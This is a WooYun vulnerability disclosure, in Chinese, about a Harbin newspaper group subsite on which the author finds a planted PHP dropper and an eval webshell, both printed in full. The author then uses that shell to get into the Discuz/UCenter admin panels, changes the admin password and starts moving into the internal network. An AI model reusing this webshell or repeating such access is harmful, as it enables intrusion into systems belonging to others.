漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0147683

漏洞标题:哈尔滨日报报业集团某分站被挂马导致内网沦陷(内部大量服务器沦陷)

相关厂商:哈尔滨日报报业集团

漏洞作者: wy007

提交时间:2015-10-19 10:58

修复时间:2015-12-07 10:36

公开时间:2015-12-07 10:36

漏洞类型:系统/服务补丁不及时

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-19: 细节已通知厂商并且等待厂商处理中

2015-10-23: 厂商已经确认,细节仅向厂商公开

2015-11-02: 细节向核心白帽子及相关领域专家公开

2015-11-12: 细节向普通白帽子公开

2015-11-22: 细节向实习白帽子公开

2015-12-07: 细节向公众公开

简要描述:

又到了打怪升级的时候...

详细说明:



让我们先来了解一下这个企业的简介吧...

这个算是新闻媒体么?属于哈尔滨日报报业集团主管...读书少,不过看着集团二字赶脚一般规模都不小...

找了几个主站先看看吧...

检测的时候查了一下主站的子域名,发现还真不少...

好吧,简介到此为止。下面我们进入正题!



话说某日检测此站SQL注入和XSS的时候居然发现一个意外收获...

在网页源码中居然发现了一个一句话木马...

分析了一下原来此站居然已经被人挂马了...

oh my god...



挂马页面:

http://**.**.**.**/search.php

网页源代码中包含一句话木马:(这句话的意思是会在当前目录生成一个m.php的一句话木马文件)

<?php fputs(fopen('m.php',w),base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW2NdKTs/Pg=="));

?>

PD9waHAgQGV2YWwoJF9QT1NUW2NdKTs/Pg==



以上这句话Base64解密后为:<?php @eval($_POST[c]);?> //标准的PHP一句话木马

我们连接一下这个小马试试:

小马的地址应该为:

http://**.**.**.**/m.php



成功连接~

我们看看这个小马的创建时间是20140413...已经一年之久了,居然没人发现~~~

一句话代码内容:

查了一下这个挂马的源代码,原来是Discuz!老版本的一个后台命名执行漏洞...

早先乌云以前报过了...

可以看这里...

http://**.**.**.**/bugs/wooyun-2013-045677

以下省略繁琐的过程,只说重点...因为过程很是令人蛋疼...不堪回首...

登录Discuz!后台查看被挂马的位置:

删除以上两个位置的代码和专题即可...(还有不要忘了删除根目录的m.php喔~)







登录UCenter看看都有些什么~(UCenter的密码是通过修改配置文件拿到的,具体的就不说了。测试完后已改回原有密码)





用户管理:





论坛用户管理:

可修改管理员密码...(为了测试这里已将admin管理员密码修改了,网站管理员回头自己登录UCenter这个位置修改回来吧...)

不明白为什么这么多外国用户注册...

以上是切入点的介绍...到此结束...

下面开始进入重点...

拿到一个shell之后,当然要深入挖掘一下看看还有哪些漏洞,



主机是Linux服务器。话说Linux相对Windows确实比较难搞...

